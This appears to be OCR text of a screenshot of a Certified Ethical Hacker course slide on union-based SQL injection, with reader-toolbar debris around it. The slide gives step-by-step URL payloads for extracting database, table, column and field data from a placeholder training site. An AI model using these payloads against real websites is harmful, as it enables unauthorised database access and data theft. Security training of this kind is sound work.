 SQL Injection.pdf
File D:/CEHv11/SQL%20Injection.pdf
56 of 164 Page view Read aloud Add text Draw Highlight Erase
Perform Union SQL Injection
CEH
Certified Ethical Hacker
Extract Database
Name
http://www.certifiedhacker.com/page.aspx?id=1 UNION SELECT ALL 1,DB_NAME,3,4--
[DB_NAME] Returned from the server
Extract Database
Tables
http://www.certifiedhacker.com/page.aspx?id=1 UNION SELECT ALL
1,TABLE_NAME,3,4 from sysobjects where xtype=char(85)--
[EMPLOYEE_TABLE] Returned from the server
Extract Table
Column Names
http://www.certifiedhacker.com/page.aspx?id=1 UNION SELECT ALL
1,column_name,3,4 from DB_NAME.information_schema.columns where table_name
='EMPLOYEE_TABLE'--
[EMPLOYEE_NAME]
Extract 1st Field
Data
http://www.certifiedhacker.com/page.aspx?id=1 UNION SELECT ALL 1,COLUMN-NAME-
1,3,4 from EMPLOYEE_NAME --
[FIELD 1 VALUE] Returned from the server
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.
ENG
IN
7:09 PM
12/6/2021
2